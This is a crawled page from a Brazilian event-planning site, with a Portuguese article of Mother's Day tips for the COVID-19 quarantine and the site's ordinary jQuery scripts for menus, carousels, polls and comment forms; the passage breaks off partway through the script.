

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://seuevento.net.br/nacional/dicas-e-inspiracoes/dia-das-maes--dicas-na-quarentena-
body_size: 37858
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
    <head>
        <title>Seu Evento - Dicas e Inspirações - Nacional - Dia das mães, dicas na quarentena!</title>
        <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
        
<meta name="description" content="Dia das mães, dicas na quarentena! - Não sabe como fazer, veja nossos artigos e dicas para ter um evento perfeito. Em #franquia" />
<meta name="keywords" content="artigos, dicas, casamento, aniversário, 15 anos, festa infantil, shows, churrascos, formaturas - Artigos e Dicas" />


<!--<meta name="robots" content="noindex,nofollow">
<meta name="googlebot" content="noindex,nofollow">-->        <meta property="og:title" content="Seu Evento - Dicas e Inspirações - Nacional - Dia das mães, dicas na quarentena!" />
        <meta property="og:description" content=" Estamos vivendo um momento muito difícil em que temos que nos distanciar das pessoas que mais amamos. Mas o Covid-19 nos mostrou o quão importante é registrar o que sentimos por estas pessoas! 

 Todo dia é dia das mães, concordam? Mas temos um dia especial para relembrar a importância da pessoa que já fez de tudo por nós!! Daremos aqui algumas dicas para quem mora com a mamãe e também para quem está longe, mas que o dia de sua mãe seja mais que especial! 

CAFÉ NA CAMA
Pertinho da mamãe

Nada mais gostoso que receber um belo café da manhã na cama, não é mesmo??!! Se você é prendada (o), aproveite seu lado cheff e prepare aquele café da manhã! Segue algumas ideias:
?	Pão;
?	Queijos e presunto;
?	Iogurte natural;
?	Cappuccino;
?	Sachês de açúcar e adoçante;
?	Patê;
?	Geleia;
?	Mel;
?	Croissant (salgado e doce);
?	Sucrilhos;
?	Torradas;
?	Mini bolos;
?	Tortas;
?	Frutas;
?	Biscoitos;
?	Água de coco;
?	Requeijão;
?	Achocolatado pronto;
?	Uma caneca personalizada.

Longe da mamãe
 

Mas se se você não tem este dom ou está longe da mamãe, não se preocupe, entre em contato com nossos fornecedores e faça seu pedido para alegrar o dia da sua querida mãe! https://www.seuevento.net.br/uberlandia/festaemgeral/buffet

PRESENTES

Pertinho da mamãe

Conhece a sigla DIY (em inglês: faça você mesmo - Do it Yourself). Aqui o presente sai bem mais barato e ainda pode ajudar a natureza usando o que você já tem em casa. Segue ideias:
?	Monte um painel de fotos da família
?	Escreva uma carta de amor
?	Faça um terrário personalizado ( Para fazer é bem simples: basta ter um potinho de vidro, colocar areia, terra e pedrinhas e depois cobrir tudo com suculentas. Elas não precisam de muita água, por isso, são ideais para se ter em casa.)

Longe da mamãe

A internet é uma excelente opção para quem não tem tempo ou mesmo não tem ideia do que fazer. Busque na sua memória o que mais sua mamãe gosta e pesquise no Google, com certeza você encontrará o presente perfeito para sua mãe!

CAIXA DE CHOCOLATE ( Pertinho da mamãe ou Longe da mamãe)

Se sua mamãe adora um chocolate, ficou muito fácil presenteá-la!!  Acesse https://www.seuevento.net.br/uberlandia/festaemgeral/bolo-doces e faça seu orçamento com os melhores fornecedores de doces de Uberlândia!!

A Equipe SeuEvento.net Uberlândia parabeniza todas as mamães!! Foram elas que nos deu a oportunidade de estarmos no mundo! 

    " />
        <meta property="og:image" content="https://www.seuevento.net.br/files/noticias/dicas-e-inspiracoes/May2020/img_959726_20200507.jpg" />
                          <meta property="og:image" content="https://www.seuevento.net.br/files/noticias/dicas-e-inspiracoes/May2020/img_959726_20200507.jpg" />                  <meta property="og:image" content="https://www.seuevento.net.br/files/noticias/dicas-e-inspiracoes/May2020/img_959727_20200507.png" />                  <meta property="og:image" content="https://www.seuevento.net.br/files/noticias/dicas-e-inspiracoes/May2020/img_959728_20200507.jpg" />                  <meta property="og:image" content="https://www.seuevento.net.br/files/noticias/dicas-e-inspiracoes/May2020/img_959729_20200507.jpg" />   
        <meta name="rating" content="General" />
        <meta name="language" content="pt-br" />
        <meta http-equiv="pragma" content="no-cache" />
        <meta name="empresa" content="Agencia Dream" />
        <meta name="telefone da empresa" content="+55 043 3028 0744" />
        <meta name="author" content="Buzz Internet" />
        <meta name="developer" content="Rafael Agostinho Cardonazio" />
        <meta name="webdesigner" content="Luiz Alberto de Paula Junior" />
        <meta name="site-agencia" content="https://www.agenciadream.com/" />
        <meta name="robots" content="all" />
        <meta name="googlebot" content="all" />
        <meta name="copyright" content="Agência Dream" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0"/>
<link rel="apple-touch-icon" sizes="57x57" href="/favIcon/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/favIcon/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/favIcon/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/favIcon/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/favIcon/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/favIcon/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/favIcon/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/favIcon/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/favIcon/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="/favIcon/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favIcon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/favIcon/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favIcon/favicon-16x16.png">
<link rel="manifest" href="/favIcon/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/favIcon/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">

<link rel="stylesheet" type="text/css" href="/css/Bnormalize.min.css"/>
<link rel="stylesheet" type="text/css" media="screen and (min-width: 1201px)" href="/css/css_seuevento_1200.css"/>
<link rel="stylesheet" type="text/css" media="screen and (max-width: 1200px) and (min-width: 1001px)" href="/css/css_seuevento_1000.css"/>
<link rel="stylesheet" type="text/css" media="screen and (max-width: 1000px) and (min-width: 641px)" href="/css/css_seuevento_tablet.css"/>
<link rel="stylesheet" type="text/css" media="screen and (max-width: 640px)" href="/css/css_seuevento_mobile.css"/>
<link rel="stylesheet" type="text/css" href="/js/fancybox/jquery.fancybox.css?v=2.1.5" media="screen" />
<link rel="stylesheet" href="/js/slippry/slippry.css"/>
<link rel="stylesheet" href="/js/owlcarousel/owl.carousel.min.css"/>
<link rel="stylesheet" href="/css/owl.carousel.min.css"/>
<link rel="stylesheet" href="/css/owl.theme.default.min.css"/> 

<link rel="stylesheet" href="/css/hs_senet.min.css" /> 
<link rel="stylesheet" href="/js/jquery-ui-12.css" /> 
<link rel="stylesheet" type="text/css" href="/css/css_seuevento_1200.css" media="print">
<link rel="stylesheet" href="/css/all.min.css">

<!--<script  type="text/javascript" src="/js/modernizr.min.js"></script>
<script  type="text/javascript" src="/js/responsive/dest/respond.min.js"></script>    -->
<script  type="text/javascript" src="/js/jquery.min.js"></script>
<!--<script  type="text/javascript" src="/js/classie.min.js"></script>
<script  type="text/javascript" src="/js/selectFx.min.js"></script>-->
<script  type="text/javascript" src="/js/dotdotdot/jquery.dotdotdot.min.js"></script>
<script type="text/javascript" src="/js/jquery.maskedinput-1.2.2.min.js"></script>
<script type="text/javascript" src="/js/fancybox/jquery.fancybox.min.js?v=2.1.5"></script>
<script src="/js/slippry/slippry.min.js" type="text/javascript" ></script>
<!--JS OW CAROUSEL -->
<script src="/js/owlcarousel/owl.carousel.min.js"></script>
<script src="/js/scripts.js"></script> 
<script src="/js/jquery-ui-12.min.js"></script> 
<!--JS OW CAROUSEL -->
<script  type="text/javascript">
        var codigo = "9945";
    var flBody = 0;
    var abriuMenu = 0;
    var tipo = 0;
    if ((window.location.href).indexOf("www.") < 0) {
        if ((window.location.href).indexOf("https") < 0) {
            window.location.href = (window.location.href).replace("http://", "https://www.");
        } else {
            window.location.href = (window.location.href).replace("https://", "https://www.");
        }
    } else if ((window.location.href).indexOf("https") < 0) {
        if ((window.location.href).indexOf("www.") < 0) {
            window.location.href = (window.location.href).replace("http://", "https://www.");
        } else {
            window.location.href = (window.location.href).replace("http://", "https://");
        }
    }

    /*    if(!(window.location.href).indexOf("https://") ){
     window.location.href = (window.location.href).replace("https://www.", "www.");
     }*/

    $(window).scroll(function () {

        console.log($(window).scrollTop() + '....................');

        if ($(window).width() < 1000) {
            $("#recipRedesSociaisFlutuanteAjax").css('display', 'none');
        } else {
            if ($(window).scrollTop() > 50) {
                $("#recipRedesSociaisFlutuanteAjax").css('display', 'block');
            } else {
                $("#recipRedesSociaisFlutuanteAjax").css('display', 'none');
            }
        }
    })

    $(document).ready(function () {

        if ($(window).width() < 1000) {
            $("#recipRedesSociaisFlutuanteAjax").css('display', 'none');
        } else {
            if ($(window).scrollTop() > 50) {
                $("#recipRedesSociaisFlutuanteAjax").css('display', 'block');
            } else {
                $("#recipRedesSociaisFlutuanteAjax").css('display', 'none');
            }
        }
        widthSociaisFlutuante = $("#recipRedesSociaisFlutuanteAjax").height();
        console.log(widthSociaisFlutuante + "tamanhooooooooo")
        margin = (widthSociaisFlutuante + 12) / 2;
        $("#recipRedesSociaisFlutuanteAjax").css('margin-top', "-" + margin + "px");

        $("#banner_ajax").show();
        $("#banner_ajaxSF").show();


        largVideo = $("#videoIfAjax").width();
        altVideo = (parseInt(largVideo) * 346) / 569;
        $("#videoIfAjax").height(altVideo + "px");
        $("#videoIfAjax").height(altVideo + "px");

        var owl2 = $("#carroSelNoticia");
        owl2.owlCarousel({
            rewindNav: false,
            pagination: false,
            items: 1,
            itemsCustom: [[0, 1], [1000, 1], [1200, 1]]
//                    itemsCustom: [[0, 1], [900, 5]]
        });
        $("#arrowRightAjax").click(function () {
            owl2.trigger('next.owl.carousel');
        })
        $("#arrowLeftAjax").click(function () {
            owl2.trigger('prev.owl.carousel');
        })

        $(".clicaRespostaAjax").click(function () {
            pergunta = $(this).attr('pergunta-data');
            resposta = $(this).val();
            $("#btVotarEnqueteAjax").attr("href", "javascript:VotarEnquete(" + pergunta + "," + resposta + ");")
        })

        $("#BannerCatFAjax").slippry({
            slippryWrapper: '<div class="col1" id="BannerCatFAjax">',
            transition: 'horizontal',
            useCSS: true,
            speed: 1000,
            pause: 6000, pager: false,
            auto: true,
            captions: 'custom',
            preload: 'visible'
        });

        $("#banner_ajax").slippry({
            slippryWrapper: ' <div id="banner_ajax">',
            transition: 'horizontal',
            useCSS: true,
            speed: 1000,
            pause: 6000, pager: false,
            auto: true,
            captions: 'custom',
            preload: 'visible'
        });

        $("#banner_ajaxSF").slippry({
            slippryWrapper: ' <div class="banner bwForm" id="banner_ajaxSF" >',
            transition: 'horizontal',
            useCSS: true,
            speed: 1000,
            pause: 6000, pager: false,
            auto: true,
            captions: 'custom',
            preload: 'visible'
        });

        $(".colunaSocialDot").dotdotdot();
        $(".dotdotdot").dotdotdot();
        $(".TVSocialDot").dotdotdot();
        $(".ArtigosDicasDot").dotdotdot();
        $(".Clientesdot").dotdotdot();
        $(".EventoDot").dotdotdot();
        $(".descItem").dotdotdot();
        $(".buscdotdotdot").dotdotdot();
        $(".classificadodot").dotdotdot();
        console.log("/dicas-e-inspiracoes");
        (function () {
            [].slice.call(document.querySelectorAll('select.cs-selec-padrao')).forEach(function (el) {
                new SelectFx(el, {
                    onChange: function (val) {
                        location.href = "/" + val + "/dicas-e-inspiracoes";
                    }
                });
            });
        })();
        (function () {
            [].slice.call(document.querySelectorAll('select.cs-select3')).forEach(function (el) {
                new SelectFx(el, {
                    onChange: function (val) {

                        location.href = "/links-uteis/" + val;
                    }
                });
            });
        })();
        $('.fancyboxGalery').fancybox();
        $('.indicarAmigo').fancybox({
            'height': '180',
            'width': '75%',
            'type': 'iframe',
        });
        $(".color_Telefone").fancybox({
            'height': '75%',
            'width': '50%',
            'type': 'iframe'
        });
        $(".fancyOrcamento").fancybox({
            'height': '94%',
            'width': '96%',
            'type': 'iframe'
        });
    })

    function VotarEnquete(pergunta, resposta) {
        if (resposta != "") {
            $.ajax({
                type: 'POST',
                url: '/processa.php',
                data: {acao: 'ResponderEnquete', cdpergunta: pergunta, cdresposta: resposta},
                success: function (data) { //Se ocorrer tudo certo
                    location.href = "/enquetes/" + pergunta;
                }
            });
        }
    }

    function AbreSubMenu(tipo) {
        console.log(abriuMenu + "--------" + flBody)
        if (abriuMenu != tipo) {
            abriuMenu = tipo;
            width = $(window).width();
            $(".linkMenuAjax").removeClass('active');
            $("#linkMenu" + tipo + "Ajax").addClass('active');
            $(".subMenuInAjax").hide();

            if (width < 1000) {
                $("#pos" + tipo + "AjaxMob").slideToggle(100);
            } else {
                $("#pos" + tipo + "Ajax").slideToggle(100);
            }
        } else {
            console.log("else");
            abriuMenu = 0;
            $(".linkMenuAjax").removeClass('active');
            $(".subMenuInAjax").hide();
        }
    }

    function AbreFranquia(val) {

        location.href = "/" + val;
        //+ "/dicas-e-inspiracoes"
    }

    $(window).load(function () {

        if ($(window).width() < 1000) {
            $("#recipRedesSociaisFlutuanteAjax").css('display', 'none');
        } else {
            if ($(window).scrollTop() > 50) {
                $("#recipRedesSociaisFlutuanteAjax").css('display', 'block');
            } else {
                $("#recipRedesSociaisFlutuanteAjax").css('display', 'none');
            }
        }

        largVideo = $("#videoIfAjax").width();
        altVideo = (parseInt(largVideo) * 346) / 569;
        $("#videoIfAjax").height(altVideo + "px");
        $("#videoIfAjax").height(altVideo + "px");
        $(".colunaSocialDot").dotdotdot();
        $(".dotdotdot").dotdotdot();
        $(".TVSocialDot").dotdotdot();
        $(".ArtigosDicasDot").dotdotdot();
        $(".Clientesdot").dotdotdot();
        $(".EventoDot").dotdotdot();
        $(".descItem").dotdotdot();
        $(".classificadodot").dotdotdot();
    })

    $(window).resize(function () {

        if ($(window).width() < 1000) {
            $("#recipRedesSociaisFlutuanteAjax").css('display', 'none');
        } else {
            if ($(window).scrollTop() > 50) {
                $("#recipRedesSociaisFlutuanteAjax").css('display', 'block');
            } else {
                $("#recipRedesSociaisFlutuanteAjax").css('display', 'none');
            }
        }

        largVideo = $("#videoIfAjax").width();
        altVideo = (parseInt(largVideo) * 346) / 569;
        $("#videoIfAjax").height(altVideo + "px");
        $("#videoIfAjax").height(altVideo + "px");
        $(".colunaSocialDot").dotdotdot();
        $(".dotdotdot").dotdotdot();
        $(".TVSocialDot").dotdotdot();
        $(".ArtigosDicasDot").dotdotdot();
        $(".Clientesdot").dotdotdot();
        $(".EventoDot").dotdotdot();
        $(".descItem").dotdotdot();
        $(".classificadodot").dotdotdot();
        width = $(window).width();
        if (width < 1000) {
            $(".img_tam_ajax").css('width', '100%').css("margin", "");
        }

    })

    function VaiComentario(cdcomentario) {
        $.ajax({
            type: 'POST',
            url: '/processa.php',
            data: {acao: 'VaiComentario', cdcomentario: cdcomentario},
            success: function (data) { //Se ocorrer tudo certo
                $("#comentRodapeAjax").html(data);
            }
        });
    }

    function SalvarNewsletter(form) {
        if (form.txnomeNews.value == "" || form.txemailNews.value == "") {
            alert("preencha o Nome e E-mail");
        } else {
            $.ajax({
                type: 'POST',
                url: '/processa.php',
                data: {acao: 'SalvarNewsletter', txnome: form.txnomeNews.value, txemail: form.txemailNews.value, cdfranquia: ""},
                success: function (data) { //Se ocorrer tudo certo
                    form.txnomeNews.value = form.txemailNews.value = "";
                    alert('Cadastro efetuado com sucesso')
                }
            });
        }
    }

    function AdicionaFavorito() {
        // aqui deve definir o endereço do site
        var url = 'http://seuevento.net.br';
        // aqui deve definir o titulo do site
        var title = 'Seu Evento - ';
        // mozilla firefox          
        if ($.browser.mozilla == true) {
            window.sidebar.addPanel(title, url, '');
            return false;
            // internet explorer
        } else if ($.browser.msie == true) {
            window.external.AddFavorite(url, title);
            return false;
            // outros navegadores
        } else {
            alert('Pressione as teclas CTRL + D para adicionar aos favoritos.');
        }
    }

    function AdicionarHotsiteFavorito(txnome, txurl) {
        alert('kkaka');
        // aqui deve definir o endereço do site
        var url = 'https://www.seuevento.net.br/' + txurl;
        // aqui deve definir o titulo do site
        var title = 'Seu Evento - ' + txnome;
        // mozilla firefox          
        if ($.browser.mozilla == true) {
            window.sidebar.addPanel(title, url, '');
            return false;
            // internet explorer
        } else if ($.browser.msie == true) {
            window.external.AddFavorite(url, title);
            return false;
            // outros navegadores
        } else {
            alert('Pressione as teclas CTRL + D para adicionar aos favoritos.');
        }
    }

    function AdicionarListaOrcamento(cdcliente) {
        $.ajax({
            type: 'POST',
            url: '/processa.php',
            async: false,
            data: {acao: 'AdicionarListaOrcamento2', cdcliente: cdcliente},
            success: function (data) { //Se ocorrer tudo certo
                $("#recibtListOrcamentoAjax" + cdcliente).removeAttr('href').addClass('active').html("Adicionado a lista de orçamento")
                $(".qtdeListOrcamentosAjax").html(data)
            }
        });
    }

    function isNumber(pagina) {
        while (isNaN(pagina.value)) {
            pagina.value = pagina.value.substr(0, (pagina.value.length - 1));
        }
    }

    function IrPagina(tipo) {
        pag = $("#txpag").val();
        if (!isNaN(pag)) {
            switch (tipo) {
                case 'coluna':
                    location.href = "/eventos-reais," + pag;
                    break;
            }
        } else {
            //erro
        }
    }

    function EnviaComentario(cdnoticia, form) {
        erro = "";
        $("#aviso_ajax").fadeOut();
        if (form.txnome.value == "") {
            if (!erro) {
                erro += "Preencha ";
            }
            erro += "o <b>nome</b>, ";
        }
        if (form.txemail.value == "") {
            if (!erro) {
                erro += "Preencha ";
            }
            erro += "o <b>e-mail</b>, ";
        }
        if (form.txcomentario.value == "") {
            if (!erro) {
                erro += "Preencha ";
            }
            erro += "o <b>comentario</b>, ";
        }
        if (form.txcodigo.value != codigo) {
            if (!erro) {
                erro += "Preencha ";
            }
            erro += "o <b>código correto</b>, ";
        }
        if (erro != "") {
            erro = erro.substr(0, erro.length - 2);
            $("#formAlertAjax").addClass('errorColor').removeClass('successColor');
            $("#titleNotiAjax").html('Erro!');
            $("#descNotiAjax").html(erro);
            $("#aviso_ajax").fadeIn();
        } else {
            dados_form = $("#formClassificadoAjax").serialize();
            $.ajax({
                type: 'POST',
                url: '/processa.php',
                data: {acao: 'EnviarNoticiaComentario', cdnoticia: cdnoticia, txcomentario: form.txcomentario.value, txnome: form.txnome.value, txemail: form.txemail.value},
                success: function (data) { //Se ocorrer tudo certo
                    form.txnome.value = "";
                    form.txemail.value = "";
                    form.txcomentario.value = "";
                    form.txcodigo.value = "";
                    $("#formAlertAjax").addClass('successColor').removeClass('errorColor');
                    $("#titleNotiAjax").html('Sucesso!');
//                            $("#form_franquia_ajax").fadeOut();
//                            $("#btnNewComment_ajax").removeClass('postIt').attr('href', 'javascript:AbrirFormFranqueado(document.franquia);');
//                            $("#btnNewComment_ajax span.desc").html('Abrir Formulario');
                    $("#descNotiAjax").html("Seu Comentario foi enviado para moderação e assim que for aprovado irá aparecer no site.");
                    $("#aviso_ajax").fadeIn();
                }
            });
        }
    }

    function Buscar(form) {
        if (form.txbusca.value != "") {
            $.ajax({
                type: 'POST',
                url: '/processa.php',
                data: {acao: 'BuscarPortal', txbusca: form.txbusca.value},
                success: function (data) { //Se ocorrer tudo certo
                    location.href = "/resultado/" + data;
                }
            });
        }
    }

    function AbreFechaFranquiasRodape() {
        $("#recipFranquiasRodape").slideToggle(600);
    }

    function AbrirOrcamento() {

    }

    function filtraCategoriaBarra(cdfranquia) {
        if (cdfranquia) {
            txfranquia = $("#txfranquia" + cdfranquia).attr('txfranquia');
            txurl = $("#txfranquia" + cdfranquia).attr('txurlfranquia');
            $("#spanSelectBarraFranquia").html(txfranquia)
            $.ajax({
                type: 'POST',
                url: '/processa.php',
                data: {acao: 'filtraCategoriaBarra', cdfranquia: cdfranquia, txurlfranquia: txurl},
                success: function (data) { //Se ocorrer tudo certo
                    arrData = data.split("|");
                    $("#selectBarraCategoria").remove();
                    $("#afterSelectBarraFranquia").after(arrData[1]);
                    $(".recipQutdeForncedoresBarra").attr("href", "/" + txurl);
                }
            });
        } else {
            $("#spanSelectBarraFranquia").html("--")
            $("#spanSelectBarraCategoria").html("--")
            $("#spanSelectBarraSubCategoria").html("--")
            $("#selectBarraCategoria").remove();
            $("#selectBarraSubCategoria").remove();
            $("#afterSelectBarraFranquia").after('<select id="selectBarraCategoria" class="input-form"><option value="">--</option> </select>');
            $("#afterSelectBarraCategoria").after('<select id="selectBarraSubCategoria" class="input-form"><option value="">--</option> </select>');
            $(".recipQutdeForncedoresBarra").attr("href", "javascript:alert('Você Precisa escolher uma das opções');");
        }
    }




    var cdFranquia = 0;
    function verficaNomeFranquia() {
        var cdFranquiaInt = 0;
        var CompanyName = $("#txtfranquia").val();
        cdFranquiaInt = $('#franquias').find('option[value="' + CompanyName + '"]').attr('cdfranquia');
        console.log("cdFranquiaInt")
        console.log(cdFranquiaInt)
        if (cdFranquiaInt != cdFranquia && cdFranquiaInt > 0) {
            cdFranquia = cdFranquiaInt;
            $('#cdfranquiaBusca').val(cdFranquia);
            filtraCategoriaBarraList(cdFranquia)
        } else {
            if (!cdFranquiaInt > 0 && cdFranquia > 0) {
                console.log("aki");
                $('#cdfranquiaBusca').val('');
                $("#spanSelectBarraCategoria").html("--")
                $("#spanSelectBarraSubCategoria").html("--")
                $("#selectBarraCategoria").remove();
                $("#selectBarraSubCategoria").remove();
                $("#afterSelectBarraCategoria").after('<select id="selectBarraSubCategoria" class="input-form"><option value="">--</option> </select>');
                $(".recipQutdeForncedoresBarra").attr("href", "javascript:alert('Você Precisa escolher uma das opções');");
                cdFranquia = 0;
            }

        }
    }
    var cdFranquia = 0;
    function verficaNomeFranquiaCadastro() {
        var cdFranquiaInt = 0;
        var CompanyName = $("#txtfranquia").val();
        cdFranquiaInt = $('#franquias').find('option[value="' + CompanyName + '"]').attr('cdfranquia');
        console.log("cdFranquiaInt")
        console.log(cdFranquiaInt)
        if (cdFranquiaInt != cdFranquia && cdFranquiaInt > 0) {
            cdFranquia = cdFranquiaInt;
            $('#cdfranquia').val(cdFranquia);
        } else {
            if (!cdFranquiaInt > 0 && cdFranquia > 0) {
                console.log("aki");
                $('#cdfranquia').val('');
                cdFranquia = 0;
            }

        }
    }

    var cdFranquia = '';
    function verficaNomeFranquiaTopo() {
        var cdFranquiaInt = 0;
        var CompanyName = $("#txtfranquia").val();
        //console.log(CompanyName);
        cdFranquiaInt = $('#franquias').find('option[value="' + CompanyName + '"]').attr('cdfranquia');

        if (cdFranquiaInt != cdFranquia && cdFranquiaInt > 0) {
            cdFranquia = cdFranquiaInt;
            //console.log('entrei');
            AbreFranquia($('#franquias').find('option[value="' + CompanyName + '"]').attr('txurlfranquia'));
        }
    }



    function filtraCategoriaBarraList(cdfranquia) {
//        console.log("cdfranquia")
//        console.log(cdfranquia)
//        console.log($("#txfranquia" + cdfranquia).attr('txurl'))
        if (cdfranquia) {
            txfranquia = $("#txfranquia" + cdfranquia).attr('txfranquia');
            txurl = $("#txfranquia" + cdfranquia).attr('txurlfranquia');
            $("#spanSelectBarraFranquia").html(txfranquia)
            $.ajax({
                type: 'POST',
                url: '/processa.php',
                data: {acao: 'filtraCategoriaBarra', cdfranquia: cdfranquia, txurlfranquia: txurl},
                success: function (data) { //Se ocorrer tudo certo
                    arrData = data.split("|");
                    $("#selectBarraCategoria").remove();
                    $("#afterSelectBarraFranquia").after(arrData[1]);
                    $(".recipQutdeForncedoresBarra").attr("href", "/" + txurl);
                }
            });
        } else {

            $("#spanSelectBarraCategoria").html("--")
            $("#spanSelectBarraSubCategoria").html("--")
            $("#selectBarraCategoria").remove();
            $("#selectBarraSubCategoria").remove();

            $("#afterSelectBarraCategoria").after('<select id="selectBarraSubCategoria" class="input-form"><option value="">--</option> </select>');
            $(".recipQutdeForncedoresBarra").attr("href", "javascript:alert('Você Precisa escolher uma das opções');");
        }
    }


    function filtraCategoriaBarraListAntigo(cdfranquia) {
        if (cdfranquia) {
            txfranquia = $("#txfranquia" + cdfranquia).attr('txfranquia');
            txurl = $("#txfranquia" + cdfranquia).attr('txurlfranquia');
            $("#spanSelectBarraFranquia").html(txfranquia)
            $.ajax({
                type: 'POST',
                url: '/processa.php',
                data: {acao: 'filtraCategoriaBarra', cdfranquia: cdfranquia, txurlfranquia: txurl},
                success: function (data) { //Se ocorrer tudo certo
                    arrData = data.split("|");
                    $("#selectBarraCategoria").remove();
                    $("#afterSelectBarraFranquia").after(arrData[1]);
                    $(".recipQutdeForncedoresBarra").attr("href", "/" + txurl);
                }
            });
        } else {
            $("#spanSelectBarraFranquia").html("--")
            $("#spanSelectBarraCategoria").html("--")
            $("#spanSelectBarraSubCategoria").html("--")
            $("#selectBarraCategoria").remove();
            $("#selectBarraSubCategoria").remove();
            $("#afterSelectBarraFranquia").after('<select id="selectBarraCategoria" class="input-form"><option value="">--</option> </select>');
            $("#afterSelectBarraCategoria").after('<select id="selectBarraSubCategoria" class="input-form"><option value="">--</option> </select>');
            $(".recipQutdeForncedoresBarra").attr("href", "javascript:alert('Você Precisa escolher uma das opções');");
        }
    }





    function filtraSubBarra2(cdcategoria, cdfranquia, url_franquia) {
        if (cdcategoria) {
            txcategoria = $("#txcategoria" + cdcategoria).attr('txcategoria');
            txurl = $("#txcategoria" + cdcategoria).attr('txurl');
            $("#spanSelectBarraCategoria2").html(txcategoria)
            $.ajax({
                type: 'POST',
                url: '/processa.php',
                data: {acao: 'filtraSubBarra2', cdcategoria: cdcategoria, cdfranquia: cdfranquia, txurlfranquia: url_franquia},
                success: function (data) { //Se ocorrer tudo certo
                    arrData = data.split("|");
                    $("#selectBarraSubCategoria2").remove();
                    $("#afterSelectBarraCategoria2").after(arrData[1]);
                    $(".recipQutdeForncedoresBarra").attr("href", url_franquia + "/" + txurl);
                }
            });
        } else {
            $("#spanSelectBarraCategoria2").html("Escolha o tipo de festa?")
            $("#spanSelectBarraSubCategoria2").html("Escolha o tipo de serviço")
            $("#selectBarraSubCategoria2").remove();
            $("#afterSelectBarraCategoria2").after('<select id="selectBarraSubCategoria" class="input-form"><option value="">Escolha o tipo de festa primeiro</option> </select>');
            $(".recipQutdeForncedoresBarra").attr("href", url_franquia);
        }
    }


    function filtraSubBarra(cdcategoria, cdfranquia, url_franquia) {
        if (cdcategoria) {
            urlOld = $(".recipQutdeForncedoresBarra").attr("href");
            $(".recipQutdeForncedoresBarra").removeAttr("href");
            $(".recipQutdeForncedoresBarra > span").html("Carregando...");
            txcategoria = $("#txcategoria" + cdcategoria).attr('txcategoria');
            arrUrl = urlOld.split("/");
            txurl = $("#txcategoria" + cdcategoria).attr('txurl');
            if (arrUrl.length == 4){
                txurl += '/' + arrUrl[arrUrl.length - 1];
            } 
            $("#spanSelectBarraCategoria").html(txcategoria)
            $.ajax({
                type: 'POST',
                url: '/processa.php',
                data: {acao: 'filtraSubBarra', cdcategoria: cdcategoria, cdfranquia: cdfranquia, txurlfranquia: url_franquia},
                success: function (data) { //Se ocorrer tudo certo
                    arrData = data.split("|");
                    $("#selectBarraSubCategoria").remove();
                    $("#afterSelectBarraCategoria").after(arrData[1]);
